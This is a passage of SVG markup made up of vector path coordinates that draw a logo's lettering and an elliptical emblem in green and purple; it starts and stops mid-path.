48.618267,32.1555556 C48.467715,32.1555556 48.3472733,32.1111111 48.2268317,32.0333333 C47.7149548,31.7 47.2331884,31.5111111 46.7514219,31.5111111 C46.1592506,31.5111111 45.8481097,31.8111111 45.8481097,32.1888889 L45.8481097,32.2111111 C45.8481097,32.7222222 46.1492138,32.8888889 47.3636668,33.2333333 C48.7888926,33.6444444 49.5918367,34.2111111 49.5918367,35.5666667 L49.5918367,35.5888889 C49.5918367,37.1333333 48.5279358,38 47.0123787,38 Z M41.3265306,37.1348315 L41.3265306,30.8651685 C41.3265306,30.3820225 41.7320435,30 42.244898,30 C42.7577525,30 43.1632653,30.3820225 43.1632653,30.8651685 L43.1632653,37.1348315 C43.1632653,37.6179775 42.7577525,38 42.244898,38 C41.7320435,38 41.3265306,37.6179775 41.3265306,37.1348315 Z M32.9300292,38 C32.4904396,38 32.1428571,37.6114286 32.1428571,37.12 L32.1428571,30.88 C32.1428571,30.3885714 32.4904396,30 32.9300292,30 L36.8965583,30 C37.2850328,30 37.6019462,30.3542857 37.6019462,30.7885714 C37.6019462,31.2228571 37.2850328,31.5657143 36.8965583,31.5657143 L33.7069782,31.5657143 L33.7069782,33.1885714 L36.4365227,33.1885714 C36.8249972,33.1885714 37.1419106,33.5428571 37.1419106,33.9771429 C37.1419106,34.4114286 36.8249972,34.7542857 36.4365227,34.7542857 L33.7069782,34.7542857 L33.7069782,36.4342857 L36.9476733,36.4342857 C37.3361478,36.4342857 37.6530612,36.7885714 37.6530612,37.2228571 C37.6530612,37.6571429 37.3361478,38 36.9476733,38 L32.9300292,38 Z M23.877551,37.1549296 L23.877551,30.8676056 C23.877551,30.3830986 24.2344023,30 24.6857143,30 L24.8641399,30 C25.2104956,30 25.451895,30.1915493 25.5988338,30.4507042 L27.5510204,33.8647887 L29.5137026,30.4394366 C29.6816327,30.1464789 29.9125364,30 30.2379009,30 L30.4163265,30 C30.8676385,30 31.2244898,30.3830986 31.2244898,30.8676056 L31.2244898,37.1323944 C31.2244898,37.6169014 30.8676385,38 30.4163265,38 C29.9755102,38 29.6186589,37.6056338 29.6186589,37.1323944 L29.6186589,33.2 L28.2017493,35.543662 C28.0338192,35.8140845 27.8239067,35.9830986 27.5300292,35.9830986 C27.2361516,35.9830986 27.0262391,35.8140845 26.858309,35.543662 L25.4623907,33.2338028 L25.4623907,37.1549296 C25.4623907,37.628169 25.1055394,38 24.664723,38 C24.2239067,38 23.877551,37.628169 23.877551,37.1549296 Z M21.122449,37.1348315 L21.122449,30.8651685 C21.122449,30.3820225 21.5279618,30 22.0408163,30 C22.5536708,30 22.9591837,30.3820225 22.9591837,30.8651685 L22.9591837,37.1348315 C22.9591837,37.6179775 22.5536708,38 22.0408163,38 C21.5279618,38 21.122449,37.6179775 21.122449,37.1348315 Z M16.1536473,37.1274788 L16.1536473,31.6090652 L14.5465044,31.6090652 C14.1230006,31.6090652 13.7755102,31.2464589 13.7755102,30.8045326 C13.7755102,30.3626062 14.1230006,30 14.5465044,30 L19.4330874,30 C19.8565913,30 20.2040816,30.3626062 20.2040816,30.8045326 C20.2040816,31.2464589 19.8565913,31.6090652 19.4330874,31.6090652 L17.8259446,31.6090652 L17.8259446,37.1274788 C17.8259446,37.6147309 17.4567361,38 16.9897959,38 C16.5228558,38 16.1536473,37.6147309 16.1536473,37.1274788 Z M7.34693878,37.1274788 L7.34693878,30.8725212 C7.34693878,30.3852691 7.68511015,30 8.11279747,30 L10.1915568,30 C11.852575,30 12.8571429,31.121813 12.8571429,32.7422096 L12.8571429,32.7648725 C12.8571429,34.6005666 11.6039195,35.5524079 10.0423635,35.5524079 L8.87865616,35.5524079 L8.87865616,37.1274788 C8.87865616,37.6147309 8.54048479,38 8.11279747,38 C7.68511015,38 7.34693878,37.6147309 7.34693878,37.1274788 Z M8.90517911,33.9005525 L10.1396293,33.9005525 C10.9187494,33.9005525 11.3740794,33.3922652 11.3740794,32.7292818 L11.3740794,32.7071823 C11.3740794,31.9447514 10.8883941,31.5359116 10.1092739,31.5359116 L8.90517911,31.5359116 L8.90517911,33.9005525 Z M3.19320843,38 C1.21194379,38 0,36.8284519 0,34.5299861 L0,30.8591353 C0,30.3793584 0.358313817,30 0.81147541,30 C1.264637,30 1.62295082,30.3793584 1.62295082,30.8591353 L1.62295082,34.4853556 C1.62295082,35.7573222 2.2236534,36.4156206 3.21428571,36.4156206 C4.20491803,36.4156206 4.80562061,35.7796374 4.80562061,34.5411437 L4.80562061,30.8591353 C4.80562061,30.3793584 5.16393443,30 5.61709602,30 C6.07025761,30 6.42857143,30.3793584 6.42857143,30.8591353 L6.42857143,34.474198 C6.42857143,36.8396095 5.17447307,38 3.19320843,38 Z" id="Combined-Shape" fill="#9EC428"></path>
                <path d="M87.0528849,17.4053462 L87.3748315,17.4053462 C87.7415634,17.4053462 88.071115,17.2733789 88.1213928,16.9306012 C88.1573054,16.685218 88.0157672,16.4415212 87.5155247,16.4415212 C87.3714515,16.4415212 87.269206,16.452905 87.1910431,16.4638671 L87.0528849,17.4053462 Z M86.8264238,18.9463698 L86.3819516,18.9463698 L86.7900886,16.1640948 C87.0275348,16.1307867 87.2552634,16.0974787 87.5886176,16.0974787 C88.0115422,16.0974787 88.275606,16.1864407 88.4234818,16.3087107 C88.57347,16.4309807 88.6338878,16.6194451 88.5950176,16.8854878 C88.5413599,17.251033 88.2650435,17.471119 87.9519694,17.5613458 L87.9485894,17.5836917 C88.1860356,17.6279619 88.3208138,17.8497344 88.3153212,18.2599713 C88.3187012,18.6917109 88.3609515,18.8578295 88.3922166,18.9463698 L87.9257743,18.9463698 C87.871694,18.8578295 87.8429639,18.602749 87.8408514,18.2376254 C87.8264863,17.8813559 87.6684705,17.7498103 87.3131462,17.7498103 L87.0026072,17.7498103 L86.8264238,18.9463698 Z M87.8150787,15.3891559 C86.7148832,15.3891559 85.6772181,16.330635 85.5065272,17.4947297 C85.3311888,18.6811704 86.0942276,19.6125306 87.2054082,19.6125306 C88.3153212,19.6230711 89.3428464,18.6811704 89.5164947,17.5056919 C89.6884531,16.330635 88.9372443,15.3891559 87.8264863,15.3891559 L87.8150787,15.3891559 Z M87.8831016,15 C89.2490509,15 90.175598,16.1092841 89.971952,17.4947297 C89.765771,18.9029429 88.5155872,20 87.1382304,20 C85.770591,20 84.8216513,18.9029429 85.0282548,17.4947297 C85.2310558,16.1092841 86.5044772,15 87.871694,15 L87.8831016,15 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M76.2856925,15 L81.3992077,15 C81.8654579,15 82.2408959,15.1593023 82.5471583,15.4855242 C82.851897,15.8107526 83,16.2141418 83,16.7182127 C83,16.7182127 82.9698309,17.0212513 82.9670882,17.0371485 L81.9297577,24.8807165 C81.8453451,25.4735462 81.5933262,25.9647007 81.1596831,26.3829934 C80.7287826,26.797643 80.2552187,27 79.7121743,27 L74.5983544,27 C74.143989,27 73.7715984,26.8387106 73.4598507,26.506196 C73.1505409,26.1769933 73,25.7782408 73,25.2870864 C73,25.2870864 73.0295597,24.9853725 73.032607,24.9684818 C73.032607,24.9684818 73.5595002,20.9882428 73.5588908,20.9918858 C73.6174006,20.5904838 73.815176,20.2642619 74.1573975,19.9996412 C74.5002286,19.7515801 74.8744477,19.6316893 75.3023008,19.6316893 L80.0988877,19.6316893 L80.345726,17.760467 L73.9894865,17.760467 C74.0245315,17.4769685 74.0684138,17.1229266 74.0684138,17.1229266 C74.152217,16.5423509 74.4051501,16.0528524 74.8397075,15.6272735 C75.2703032,15.2050065 75.7435624,15 76.2856925,15 Z M75.9471278,23.9994204 C76.0769465,24.1583915 76.2677129,24.2398642 76.5139418,24.2398642 L78.7287826,24.2398642 C79.209965,24.2398642 79.5226268,23.9245715 79.5860125,23.3824138 C79.6305043,23.0737449 79.5835746,22.829658 79.4473564,22.6574394 C79.3193661,22.4961499 79.1313424,22.4140148 78.8866372,22.4140148 L76.6724059,22.4140148 C76.1948804,22.4140148 75.875819,22.733613 75.7968917,23.2900119 L75.7959774,23.2976292 C75.7606278,23.5947065 75.8118239,23.8315072 75.9471278,23.9994204 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M65.5261252,15 C65.2649388,15 65.0381699,15.0887167 64.8326304,15.2736796 C64.6290208,15.4553688 64.5161188,15.6727412 64.4871696,15.935945 C64.4862046,15.9460934 63.0117239,26.1570275 63.0117239,26.1570275 C62.9750549,26.4002619 63.0239469,26.5891532 63.1648332,26.7548014 C63.3066844,26.9224138 63.4887429,27 63.7373846,27 L69.5439564,27 C69.7945281,27 70.0196887,26.9103012 70.2323047,26.7253383 C70.4439557,26.5420122 70.5655425,26.3282409 70.6044631,26.0758402 C70.6044631,26.0751855 70.9933478,23.3410083 70.9933478,23.3410083 C71.0200454,23.0941729 70.9666501,22.887931 70.8283372,22.7193365 C70.6935624,22.5553252 70.5163288,22.4790485 70.270582,22.4790485 L69.8820191,22.4790485 C69.634664,22.4790485 69.4152932,22.5684199 69.2107186,22.7524007 C69.0038925,22.9386731 68.8842357,23.1606285 68.845315,23.4303797 L68.7259799,24.271388 L65.9487839,24.271388 L66.4968893,20.5056744 L69.1415621,20.5056744 C69.3879522,20.5056744 69.6070014,20.4163029 69.8099677,20.2329769 C70.0158288,20.048014 70.1348423,19.8270406 70.173763,19.5579441 C70.173763,19.5599083 70.3024262,18.617416 70.3024262,18.617416 C70.3400602,18.3695984 70.2921331,18.176124 70.1528552,18.0029463 C70.0174371,17.8336971 69.8402035,17.7551288 69.5944567,17.7551288 L66.8693694,17.7551288 L67.1411705,15.8586862 C67.1784828,15.6046486 67.1299124,15.40921 66.9887045,15.2432344 C66.8465317,15.0772588 66.6647949,15 66.4158315,15 L65.5261252,15 Z" id="Fill-10" fill="#663366"></path>
                <path d="M54.2684101,15 C53.7270788,15 53.2573762,15.2033008 52.8321751,15.6210691 C52.4039259,16.0414648 52.1603877,16.5268905 52.0866252,17.1026357 L51.5769934,20.9978652 C51.5401122,21.3443632 51.6224092,21.6327285 51.8287613,21.8692011 C52.0384662,22.1122424 52.3079127,22.2288365 52.6517313,22.2288365 L57.6788588,22.2288365 L57.5535845,23.3671894 C57.4898805,23.9363659 57.1768471,24.2628295 56.6943428,24.2628295 L54.4793343,24.2628295 C54.1339917,24.2628295 53.8755182,24.0457345 53.7706657,23.668692 L53.7676177,23.6585106 C53.7676177,23.6585106 53.7667032,23.6407751 53.7657888,23.6305936 C53.7520727,23.6167994 53.715801,23.5842844 53.5960132,23.5300928 C53.3978908,23.4391165 53.1683736,23.3931357 52.9150817,23.3931357 L52.0719946,23.3931357 C51.8522312,23.3931357 51.6440502,23.4782002 51.4346501,23.6519419 C51.231346,23.820757 51.1027188,24.0112489 51.0350524,24.2296576 L51.0350524,24.9587815 L51.0283467,25.0077182 L51,25.2822892 C51,25.7811807 51.1499634,26.1831842 51.4602536,26.5112899 C51.771763,26.8400525 52.1555109,27 52.6337479,27 L57.7486589,27 C58.2899902,27 58.7569495,26.800312 59.1760546,26.3881271 C59.597903,25.9743 59.8390027,25.4862468 59.9127652,24.8967074 C60.3148013,21.739798 60.4062424,20.9830856 60.4117288,20.9026193 C60.4117288,20.9045899 60.4202634,20.6579358 60.4202634,20.6579358 C60.4202634,20.3685853 60.3303463,20.1419657 60.14594,19.9675671 C59.9508656,19.7826587 59.7009266,19.6929961 59.3817971,19.6929961 L54.5521824,19.6929961 L54.3568032,19.309385 L54.4561692,18.6291978 C54.5195684,18.0646194 54.8326018,17.737499 55.3157157,17.737499 L57.5331626,17.737499 C57.9031943,17.737499 58.1574006,17.9637901 58.2314679,18.3592249 C58.2521946,18.4748337 58.4914655,18.6068643 59.0995489,18.6068643 L59.9444648,18.6068643 C60.1639234,18.6068643 60.3724092,18.5227851 60.5815045,18.3490434 C60.7848086,18.1808851 60.9088637,17.9923639 60.965862,17.7742836 C60.9679956,17.6856064 60.9826262,17.0517284 60.9826262,17.0517284 C60.984455,17.0257821 61,16.7377453 61,16.7377453 C61,16.2247311 60.8518654,15.816159 60.5464521,15.4880532 C60.2410388,15.1599475 59.8603389,15 59.3836259,15 L54.2684101,15 Z" id="Fill-26" fill="#663366"></path>
                <path d="M47.2733857,15.0379454 L47.2647557,15.0379454 C47.0480814,15.0379454 46.8625366,15.1263748 46.698875,15.3091729 C46.5231931,15.5031896 46.4239482,15.7259129 46.3959008,15.9905411 C46.3943597,16.00011 45.0080136,26.1605807 45.0080136,26.1605807 C45.0024657,26.2071051 45,26.2526397 45,26.2961945 C45,26.475363 45.0437664,26.6350638 45.1316073,26.7782666 C45.2265372,26.9320282 45.3584528,27 45.5597164,27 L46.7426414,26.9811923 C46.9630143,26.9811923 47.1448605,26.8950726 47.3029743,26.716894 C47.4764987,26.5218874 47.5797503,26.3027937 47.6176607,26.0474043 L48.9858222,15.8697756 C48.9947604,15.8077431 49,15.7473603 49,15.6896172 C49,15.5190277 48.9593158,15.3675759 48.8770227,15.2309723 C48.7820928,15.0712714 48.6504854,15 48.4523039,15 L47.2733857,15.0379454 Z" id="Fill-24" fill="#663366"></path>
                <path d="M41.4412613,15 C41.1891351,15 40.9674858,15.0897524 40.7649229,15.272238 C40.5669777,15.4510805 40.4576923,15.6653603 40.4306018,15.929981 L40.4278312,15.9581321 L38.3230859,23.3761212 C38.2492028,23.8325008 37.9727568,24.1428256 37.5510073,24.2137002 L37.5051382,24.2213176 L37.4601926,24.2137002 C37.0824652,24.1448127 36.8694356,23.8550217 36.8694356,23.4264621 C36.8694356,23.3804267 36.8737454,23.332073 36.8789788,23.2837193 C36.8780553,23.2595424 36.5788286,15.8909006 36.5788286,15.8909006 C36.5809836,15.8564568 36.5819071,15.8230067 36.5819071,15.7902189 C36.5819071,15.5640162 36.5261869,15.3914663 36.4122838,15.2397814 C36.2891452,15.0761737 36.1176748,15 35.8726292,15 L35.023589,15 C34.7560706,15 34.5341134,15.0950515 34.3450957,15.2881351 C34.1511525,15.4865178 34.0394043,15.7110645 34,15.9693925 C34.0006157,16.0435791 34.0834264,24.9376811 34.0834264,24.9376811 L34.0837342,25.2648966 C34.0837342,25.7709547 34.232424,26.1773245 34.5405781,26.5081831 C34.8484245,26.8400353 35.2323088,27 35.7131648,27 L38.4419146,27 C38.9889575,27 39.4661193,26.7979742 39.9011061,26.3833246 C40.3370165,25.9666878 40.5851407,25.4828195 40.6590238,24.9052245 C40.6667199,24.8661441 42.992191,15.8349295 42.992191,15.8349295 C43.0202051,15.6140259 42.9737203,15.4166368 42.8385757,15.2480612 C42.7025076,15.0794856 42.5344236,15 42.3090801,15 L41.4412613,15 Z" id="Fill-22" fill="#663366"></path>
                <path d="M77.5261252,0 C77.2649388,0 77.0381699,0.0887167176 76.8326304,0.273679616 C76.6290208,0.455368835 76.5161188,0.672741161 76.4871696,0.935945002 C76.4862046,0.946093409 75.0117239,11.1570275 75.0117239,11.1570275 C74.9750549,11.4002619 75.0239469,11.5891532 75.1648332,11.7548014 C75.3066844,11.9224138 75.4887429,12 75.7373846,12 L81.5439564,12 C81.7945281,12 82.0196887,11.9103012 82.2323047,11.7253383 C82.4439557,11.5420122 82.5655425,11.3282409 82.6044631,11.0758402 C82.6044631,11.0751855 82.9933478,8.34100829 82.9933478,8.34100829 C83.0200454,8.09417285 82.9666501,7.88793103 82.8283372,7.71933653 C82.6935624,7.55532519 82.5163288,7.47904845 82.270582,7.47904845 L81.8820191,7.47904845 C81.634664,7.47904845 81.4152932,7.5684199 81.2107186,7.7524007 C81.0038925,7.93867307 80.8842357,8.16062855 80.845315,8.43037975 L80.7259799,9.27138804 L77.9487839,9.27138804 L78.4968893,5.50567438 L81.1415621,5.50567438 C81.3879522,5.50567438 81.6070014,5.41630292 81.8099677,5.23297687 C82.0158288,5.04801397 82.1348423,4.82704059 82.173763,4.55794413 C82.173763,4.55990834 82.3024262,3.61741598 82.3024262,3.61741598 C82.3400602,3.36959843 82.2921331,3.17612396 82.1528552,3.00294631 C82.0174371,2.83369708 81.8402035,2.75512876 81.5944567,2.75512876 L78.8693694,2.75512876 L79.1411705,0.858686163 C79.1784828,0.604648625 79.1299124,0.409209952 78.9887045,0.243234395 C78.8465317,0.0772588389 78.6647949,0 78.4158315,0 L77.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M66.2860888,2.66453526e-15 L71.4009998,2.66453526e-15 C71.8676542,2.66453526e-15 72.2425628,0.158971104 72.5479761,0.485193056 C72.8521702,0.810421439 73,1.2141418 73,1.71821268 C73,1.71821268 72.9707388,2.02224491 72.9679956,2.03781084 C72.9679956,2.03781084 72.4400756,6.03030387 72.4403804,6.02533602 C72.3824677,6.42706925 72.191051,6.74401788 71.8551573,6.99638451 C71.5012802,7.26199873 71.1224092,7.39149394 70.6965984,7.39149394 L65.897464,7.39149394 L65.6533163,9.23953302 L72.0103024,9.23953302 C71.9752499,9.5227003 71.9310534,9.87707339 71.9310534,9.87707339 C71.8469276,10.4715591 71.5948549,10.9627135 71.161424,11.3819998 C70.7301268,11.797643 70.2570714,12 69.7136064,12 L64.5990002,12 C64.1445379,12 63.7720678,11.837717 63.4602536,11.5052024 C63.1502682,11.1743438 63,10.7742666 63,10.2831121 C63,10.2831121 63.029566,9.98139817 63.0320044,9.96450749 L64.0689466,2.12524494 C64.1530724,1.54301328 64.4051451,1.05285237 64.8401,0.62694229 C65.2713972,0.204675296 65.7441478,2.66453526e-15 66.2860888,2.66453526e-15 Z M67.2706047,2.76013579 C66.7896245,2.76013579 66.4765911,3.07973394 66.4122775,3.63447686 C66.4019142,3.70800099 66.3967325,3.77887561 66.3967325,3.84478238 C66.3967325,4.05906218 66.4491587,4.23359921 66.5537064,4.36475037 C66.6805048,4.52703337 66.8691782,4.60916844 67.1127164,4.60916844 L69.344794,4.60916844 C69.8221166,4.60916844 70.141246,4.28460243 70.2226286,3.70038363 C70.2396976,3.47948003 70.1921483,3.27447355 70.0811997,3.08933845 C69.9531822,2.8767146 69.7483541,2.76013579 69.5029871,2.76013579 L67.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M54.3770027,0 C53.8424245,0 53.375796,0.204675296 52.950659,0.62694229 C52.521914,1.05285237 52.2726647,1.54301328 52.1896818,2.12524494 L51.0113848,11.1471863 C50.9765079,11.4035272 51.0213067,11.5972732 51.1520949,11.7585626 C51.2837852,11.921508 51.4653854,12 51.7092228,12 L52.5435618,12 C52.7798826,12 52.9945558,11.9085916 53.1999084,11.7204758 C53.4028557,11.534016 53.5189115,11.3197362 53.554991,11.0653824 L54.5216215,3.65832252 C54.5991924,3.08735131 54.907071,2.76013579 55.3673855,2.76013579 L57.564027,2.76013579 C57.8493559,2.76013579 58.0117137,2.88764386 58.0980039,2.99395579 C58.2366094,3.16716805 58.2898267,3.41721635 58.2549498,3.73681451 C58.2540478,3.74509425 57.266371,11.1557972 57.266371,11.1557972 C57.2420173,11.3978969 57.2931299,11.5992603 57.4242189,11.7602186 C57.5550071,11.921508 57.7314961,12 57.9639084,12 L58.7970446,12 C59.0420847,12 59.2546532,11.9105788 59.4470773,11.7247813 C59.6410047,11.5386526 59.7531519,11.3227169 59.7892314,11.0643888 L60.9678291,2.03416775 C60.9705351,2.01827064 61,1.71556316 61,1.71556316 C61,1.21149229 60.8541786,0.80876549 60.5541173,0.484530676 C60.2528533,0.158308724 59.8824369,0 59.4227236,0 L54.3770027,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M42.3830394,0 L47.4371685,0 C48.1079,0 49,0.219851277 49,2.12156482 C49,2.60814743 48.9379566,3.18299386 48.8141709,3.83511154 C48.6313537,4.87972842 48.5491311,5.2418364 48.5120857,5.36113805 C48.3542666,5.86841254 48.1169354,6.28451342 47.8076219,6.59456838 C47.4037373,6.99579696 46.9631086,7.20142257 46.4610388,7.22308438 L45.9002386,7.247656 C45.9002386,7.247656 47.8621358,9.79502102 47.862437,9.79502102 C47.957008,9.92790171 48.0030888,10.0889104 48.0030888,10.2761073 C48.0030888,10.3171678 48.0006793,10.3598448 47.9964628,10.4034918 C47.9597186,10.6411251 47.8600275,10.8448109 47.6919681,11.023925 L47.0495477,11.7145167 C46.8700435,11.9062399 46.6790943,12 46.4643518,12 C46.2679814,12 46.1092586,11.914646 45.9686068,11.7371484 L42.549894,7.2295506 L42.0219226,7.23149046 L41.9887926,7.48787585 C41.9887926,7.48787585 41.5593076,10.8066602 41.5602112,10.8021339 C41.523467,11.0533463 41.4060062,11.2677013 41.2015038,11.4552215 C40.996098,11.6443582 40.7816566,11.7361785 40.5464338,11.7361785 L39.6937886,11.7361785 C39.4591681,11.7361785 39.2880969,11.6598771 39.1549746,11.495312 C39.0218523,11.3323634 38.9763739,11.1403168 39.011311,10.8903977 C39.011311,10.8903977 40.2091103,2.05302296 40.2100139,2.0514064 C40.2819963,1.48561267 40.5253511,1.01228581 40.9527278,0.603944391 C41.3785986,0.197219528 41.8463337,0 42.3830394,0 Z M42.6655478,4.2719043 C42.7914417,4.42935661 42.9769696,4.50856773 43.2170114,4.50856773 L45.405096,4.50856773 C45.8770476,4.50856773 46.1920836,4.19107662 46.2700896,3.63789201 C46.313761,3.33753637 46.2676802,3.10022632 46.1336543,2.93178144 C46.0074592,2.77465244 45.8210278,2.69447139 45.5785766,2.69447139 L43.390492,2.69447139 C42.9188415,2.69447139 42.6032032,3.00549628 42.5251971,3.54607177 L42.524896,3.54801164 C42.4812246,3.85709667 42.5285101,4.10087294 42.6655478,4.2719043 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M30.2860888,2.66453526e-15 L35.4009998,2.66453526e-15 C35.8676542,2.66453526e-15 36.2425628,0.158971104 36.5479761,0.485193056 C36.8521702,0.810421439 37,1.2141418 37,1.71821268 C37,1.71821268 36.9707388,2.02224491 36.9679956,2.03781084 C36.9679956,2.03781084 36.4400756,6.03030387 36.4403804,6.02533602 C36.3824677,6.42706925 36.191051,6.74401788 35.8551573,6.99638451 C35.5012802,7.26199873 35.1224092,7.39149394 34.6965984,7.39149394 L29.897464,7.39149394 L29.6533163,9.23953302 L36.0103024,9.23953302 C35.9752499,9.5227003 35.9310534,9.87707339 35.9310534,9.87707339 C35.8469276,10.4715591 35.5948549,10.9627135 35.161424,11.3819998 C34.7301268,11.797643 34.2570714,12 33.7136064,12 L28.5990002,12 C28.1445379,12 27.7720678,11.837717 27.4602536,11.5052024 C27.1502682,11.1743438 27,10.7742666 27,10.2831121 C27,10.2831121 27.029566,9.98139817 27.0320044,9.96450749 L28.0689466,2.12524494 C28.1530724,1.54301328 28.4051451,1.05285237 28.8401,0.62694229 C29.2713972,0.204675296 29.7441478,2.66453526e-15 30.2860888,2.66453526e-15 Z M31.2706047,2.76013579 C30.7896245,2.76013579 30.4765911,3.07973394 30.4122775,3.63447686 C30.4019142,3.70800099 30.3967325,3.77887561 30.3967325,3.84478238 C30.3967325,4.05906218 30.4491587,4.23359921 30.5537064,4.36475037 C30.6805048,4.52703337 30.8691782,4.60916844 31.1127164,4.60916844 L33.344794,4.60916844 C33.8221166,4.60916844 34.141246,4.28460243 34.2226286,3.70038363 C34.2396976,3.47948003 34.1921483,3.27447355 34.0811997,3.08933845 C33.9531822,2.8767146 33.7483541,2.76013579 33.5029871,2.76013579 L31.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M20.5261252,0 C20.2649388,0 20.0381699,0.0887167176 19.8326304,0.273679616 C19.6290208,0.455368835 19.5161188,0.672741161 19.4871696,0.935945002 C19.4862046,0.946093409 18.0117239,11.1570275 18.0117239,11.1570275 C17.9750549,11.4002619 18.0239469,11.5891532 18.1648332,11.7548014 C18.3066844,11.9224138 18.4887429,12 18.7373846,12 L24.5439564,12 C24.7945281,12 25.0196887,11.9103012 25.2323047,11.7253383 C25.4439557,11.5420122 25.5655425,11.3282409 25.6044631,11.0758402 C25.6044631,11.0751855 25.9933478,8.34100829 25.9933478,8.34100829 C26.0200454,8.09417285 25.9666501,7.88793103 25.8283372,7.71933653 C25.6935624,7.55532519 25.5163288,7.47904845 25.270582,7.47904845 L24.8820191,7.47904845 C24.634664,7.47904845 24.4152932,7.5684199 24.2107186,7.7524007 C24.0038925,7.93867307 23.8842357,8.16062855 23.845315,8.43037975 L23.7259799,9.27138804 L20.9487839,9.27138804 L21.4968893,5.50567438 L24.1415621,5.50567438 C24.3879522,5.50567438 24.6070014,5.41630292 24.8099677,5.23297687 C25.0158288,5.04801397 25.1348423,4.82704059 25.173763,4.55794413 C25.173763,4.55990834 25.3024262,3.61741598 25.3024262,3.61741598 C25.3400602,3.36959843 25.2921331,3.17612396 25.1528552,3.00294631 C25.0174371,2.83369708 24.8402035,2.75512876 24.5944567,2.75512876 L21.8693694,2.75512876 L22.1411705,0.858686163 C22.1784828,0.604648625 22.1299124,0.409209952 21.9887045,0.243234395 C21.8465317,0.0772588389 21.6647949,0 21.4158315,0 L20.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M9.37700271,0 C8.84242449,0 8.37579602,0.204675296 7.95065901,0.62694229 C7.52191404,1.05285237 7.27266469,1.54301328 7.18968179,2.12524494 L6.01138479,11.1471863 C5.97650792,11.4035272 6.02130666,11.5972732 6.15209492,11.7585626 C6.28378517,11.921508 6.46538542,12 6.70922285,12 L7.54356175,12 C7.77988261,12 7.99455576,11.9085916 8.19990836,11.7204758 C8.40285566,11.534016 8.51891146,11.3197362 8.55499098,11.0653824 L9.52162146,3.65832252 C9.59919243,3.08735131 9.907071,2.76013579 10.3673855,2.76013579 L12.564027,2.76013579 C12.8493559,2.76013579 13.0117137,2.88764386 13.0980039,2.99395579 C13.2366094,3.16716805 13.2898267,3.41721635 13.2549498,3.73681451 C13.2540478,3.74509425 12.266371,11.1557972 12.266371,11.1557972 C12.2420173,11.3978969 12.2931299,11.5992603 12.4242189,11.7602186 C12.5550071,11.921508 12.7314961,12 12.9639084,12 L13.7970446,12 C14.0420847,12 14.2546532,11.9105788 14.4470773,11.7247813 C14.6410047,11.5386526 14.7531519,11.3227169 14.7892314,11.0643888 L15.9678291,2.03416775 C15.9705351,2.01827064 16,1.71556316 16,1.71556316 C16,1.21149229 15.8541786,0.80876549 15.5541173,0.484530676 C15.2528533,0.158308724 14.8824369,0 14.4227236,0 L9.37700271,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M2.27338573,0.0369555653 L2.26475574,0.0379454465 C2.04777315,0.0379454465 1.8625366,0.126374835 1.69856681,0.308183018 C1.52288488,0.502199736 1.42394822,0.72591289 1.39528433,0.990541135 C1.39435969,0.999780026 0.00739713361,11.1595908 0.00739713361,11.1595908 C0.0024657112,11.2074351 0,11.2516498 0,11.2961945 C0,11.4756929 0.04345816,11.6350638 0.131915549,11.7779366 C0.226845431,11.9313682 0.35876098,12 0.559408229,12 L1.74233318,11.9815222 C1.96270612,11.9815222 2.14455232,11.8944127 2.30297426,11.716894 C2.47649869,11.5208975 2.57944213,11.3027937 2.61796887,11.0477343 L3.98582216,0.869775627 C3.99506858,0.807743071 4,0.747360317 4,0.688957325 C4,0.518037835 3.95900755,0.367575891 3.87702265,0.230312363 C3.78209277,0.0706115266 3.65079365,0 3.4523039,0 L2.27338573,0.0369555653 Z" id="Fill-6" fill="#663366"></path>
            </g>
            <path d="M179.091162,29.745072 C180.650667,30.076257 181.406213,31.5051361 180.77977,32.9362232 C180.154061,34.3673102 178.382563,35.2596697 176.823424,34.9284847 C176.806553,34.9251729 176.791148,34.9192852 176.774277,34.9159733 L176.773177,34.9181812 L161.168588,31.6066995 C156.594968,35.3980314 148.719319,37.9032617 139.765001,37.9032617 C138.611876,37.9032617 137.479291,37.8576318 136.366512,37.7774114 L132.816913,45.8925471 L132.815079,45.8914432 C132.807744,45.9068985 132.803343,45.9234577 132.796741,45.939281 C132.169931,47.370368 130.3988,48.2616236 128.839294,47.9311746 C127.281256,47.6010936 126.524243,46.1722144 127.150319,44.7403914 C127.157655,44.7245681 127.166457,44.7102168 127.173426,44.6947615 L127.171225,44.6947615 L130.567881,36.972632 C120.97795,34.9604993 114.170702,29.899257 114.170702,23.9681022 C114.170702,23.0819984 114.329146,22.2165017 114.619261,21.3763958 L99.9598382,18.265097 L99.9605717,18.2632571 C99.9440671,18.2603133 99.9257286,18.2581054 99.9088571,18.2540575 C98.3504522,17.9236085 97.593806,16.4947294 98.2198821,15.0636423 C98.8459582,13.6329233 100.617823,12.7412997 102.176228,13.0717487 C102.193833,13.0746926 102.209238,13.0809483 102.226109,13.0838922 L102.227209,13.0820523 L118.195267,16.4708105 C122.742846,12.6007301 130.700651,10.0325747 139.765001,10.0325747 C140.749778,10.0325747 141.719884,10.0660612 142.676053,10.1249385 L146.182739,2.10731839 L146.185673,2.10842234 C146.191908,2.09296704 146.19631,2.07751174 146.202912,2.06095249 C146.829354,0.629865446 148.600853,-0.261390103 150.159624,0.068690916 C151.71913,0.399875884 152.475042,1.82765108 151.848966,3.25984208 C151.841998,3.27529738 151.832828,3.28964873 151.82586,3.30547201 L151.828427,3.30620797 L148.51943,10.8697367 C158.34336,12.8171043 165.359666,17.9464235 165.359666,23.9681022 C165.359666,24.9119794 165.185451,25.8334095 164.856825,26.7246651 L179.040914,29.7347685 L179.039814,29.7366084 C179.056686,29.7410242 179.074291,29.7421281 179.091162,29.745072 Z M139.765001,35.8407153 C151.728666,35.8407153 161.427527,30.779473 161.427527,24.5359004 C161.427527,18.2912238 151.728666,13.2288776 139.765001,13.2288776 C127.801703,13.2288776 118.103208,18.2912238 118.103208,24.5359004 C118.103208,30.779473 127.801703,35.8407153 139.765001,35.8407153 Z M139.50056,18 C143.818391,18 147.318841,21.4921374 147.318841,25.8 C147.318841,30.1078626 143.818391,33.6 139.50056,33.6 C135.182356,33.6 131.681159,30.1078626 131.681159,25.8 C131.681159,21.4921374 135.182356,18 139.50056,18 